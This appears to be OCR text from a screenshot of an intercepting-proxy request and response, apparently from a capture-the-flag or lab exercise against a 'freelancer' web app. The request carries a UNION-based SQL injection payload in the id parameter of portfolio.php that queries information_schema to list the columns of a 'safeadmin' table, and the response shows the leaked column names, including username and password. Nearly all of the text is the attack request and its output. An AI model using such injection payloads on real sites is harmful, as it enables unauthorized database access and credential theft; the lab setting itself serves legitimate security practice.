 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=
1+union+select+1,column_name,3+from+information_schema.columns+where+table_schema%3d
'freelancer'+and+table_name+%3d+'safeadmin' HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Feb 2021 17:10:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1233
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <link rel="icon" href="favicon.ico" type="image/x-icon">
10 <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css"
11 <!-- Portfolio Modals -->
12
13 <!-- Portfolio Modal 1 -->
14
15 <div class="modal-dialog modal-xl" role="document">
16 <div class="modal-content">
17
18 <div class="modal-body text-center">
19 <div class="container">
20 <div class="row justify-content-center">
21 <div class="col-lg-8">
22 <!-- Portfolio Modal - Title -->
23 <!-- Icon Divider -->
24 <div class="divider-custom">
25
26 <!-- Portfolio Modal - Image -->
27 <img class="img-fluid rounded mb-5" src="img/portfolio/cabin.png" width
28 <!-- Portfolio Modal - Text -->
29 <p class="mb-5">
Log Cabin 1 - Lorem ipsum dolor sit amet, consectetur adipisicing eli
30 id - 3
31 username - 3
32 password - 3
33 created_at - 3
34 </p>
35
36